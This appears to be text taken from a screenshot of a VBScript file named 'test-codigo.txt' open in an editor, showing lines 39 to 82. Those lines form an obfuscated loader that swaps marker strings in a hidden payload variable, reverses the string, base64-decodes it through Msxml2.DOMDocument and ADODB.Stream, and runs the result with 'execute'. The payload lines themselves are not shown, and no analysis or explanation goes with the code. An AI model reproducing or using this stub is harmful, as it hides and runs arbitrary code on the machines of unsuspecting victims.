 codigo.txt
test-codigo.txt ×
C: > Users > Austin > Desktop > test-codigo.txt
39 )
40
41 dim Var1
42 Var1 = (" *+*+*+*+*+* ")
43
44 dim Var2
45 Var2 = (" /456/")
46
47 UnSN = replace (UnSN, (Var1), "A")
48 UnSN = replace (UnSN, (Var2), "m")
49
50 UnSN = StrReverse (UnSN)
51 UnSN = Var3 (UnSN)
52
53 Function Var3 (Var4)
54
55 dim Var5, Var6
56 Set Var5 = CreateObject ("Msxml2.DOMDocument.3.0")
57 Set Var6 = Var5.CreateElement ("base64")
58 Var6.dataType = ("bin.base64")
59 Var6.text = Var4
60
61 Var3 = Var7 (Var6.nodeTypedValue)
62 Set Var6 = Nothing
63 Set Var5 = Nothing
64
65 End Function
66
67 Function Var7 (Var8)
68
69 dim Var9
70 Set Var9 = CreateObject ("ADODB.Stream")
71 Var9.Type = 1
72 Var9.Open
73 Var9.Write (Var8)
74 Var9.Position = 0
75 Var9.Type = 2
76 Var9.CharSet = ("UTF-8")
77 Var7 = Var9.ReadText
78 Set Var9 = Nothing
79 End Function
80
81 execute UnSN
82